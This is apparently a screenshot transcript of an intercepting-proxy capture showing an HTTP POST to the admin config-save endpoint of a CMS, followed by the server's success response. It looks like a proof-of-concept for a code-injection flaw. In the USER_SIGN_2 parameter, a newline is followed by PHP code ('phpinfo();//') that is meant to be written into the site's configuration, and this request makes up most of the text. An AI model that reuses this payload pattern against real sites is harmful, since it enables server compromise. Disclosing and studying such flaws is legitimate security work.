 Request
Raw Params Headers Hex
POST /admin.php?s=/Config/save.html HTTP/1.1
Host: lfcms.com
Proxy-Connection: keep-alive
Content-Length: 462
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.163 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://lfcms.com
Referer: http://lfcms.com/admin.php?s=/Config/group/id/3.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7,und;q=0.6
Cookie: PHPSESSID=fov5apq05jh2osv9fl9ebp2i94; lf_users___forward__=%2F
config[USER_ALLOW_REGISTER]=1&config[USER_ALLOW_SIGN]=1&config[USER_SIGN_1]=999999&con
fig[USER_SIGN_2]=%0aphpinfo();//&config[USER_SIGN_3]=40&config[USER_SIGN_4]=50&config[
USER_SIGN_5]=60&config[USER_SIGN_6]=70&config[USER_SIGN_7]=100&config[USER_ALLOW_RLINK
]=1&config[USER_RLINK]=10&config[USER_RLINK_COUNT]=30&config[USER_ALLOW_PLAY]=1&config
[USER_PLAY_TIME]=30&config[USER_PLAY]=10&config[USER_PLAY_COUNT]=30&config[USER_REG_VI
P]=0&config[USER_REG_VIP_TIME]=3
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 25 May 2020 06:16:56 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: application/json; charset=utf-8
Content-Length: 61
{"info":"\u4fdd\u5b58\u6210\u529f\uff01","status":1,"url":""}